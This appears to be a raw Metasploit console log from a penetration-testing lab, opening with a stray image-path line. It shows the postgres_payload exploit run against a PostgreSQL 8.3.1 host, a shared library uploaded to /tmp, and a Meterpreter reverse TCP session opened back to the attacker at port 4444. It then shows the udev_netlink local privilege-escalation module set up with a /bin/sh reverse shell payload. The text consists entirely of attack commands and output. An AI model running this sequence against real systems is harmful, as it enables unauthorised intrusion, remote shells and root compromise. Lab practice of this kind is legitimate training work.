 [-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.11.136
RHOSTS => 192.168.11.136
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.11.135:4444
[*] 192.168.11.136:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3
-2ubuntu4)
[*] Uploaded as /tmp/NijfXHJm.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.11.136
[*] Meterpreter session 1 opened (192.168.11.135:4444 -> 192.168.11.136:58371) at 2022-10-14 07:06:34 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > use exploit/linux/local/udev_netlink
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.11.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86